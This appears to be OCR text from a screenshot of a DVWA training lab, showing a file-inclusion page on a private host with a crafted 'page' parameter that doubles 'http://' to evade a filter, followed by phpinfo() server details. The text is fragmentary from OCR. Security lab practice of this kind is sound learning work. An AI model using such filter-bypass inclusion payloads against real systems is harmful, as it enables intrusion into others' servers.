 Vulnerability: File Upload :: D
phpinfo()
phpinfo()
vwa/hackable/
http:/ /
新标签页
192.168.100.52/dvwa/vulnerabilities/fi/?page=httphttp://:// /show.php
php
PHP Version 5.2.17
PHP Logo
System
Windows NT HAN-PC 6.1 build 7601
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-template=d:\php-
sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, https, ftps
Registered Stream
Socket Transports
tcp, udp, ssl, sslv3, sslv2, tls
Registered Stream
Filters
convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies
Zend logo